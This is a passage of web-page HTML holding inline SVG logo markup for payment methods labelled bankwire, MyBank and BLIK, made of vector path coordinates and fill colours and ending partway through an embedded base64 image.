16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 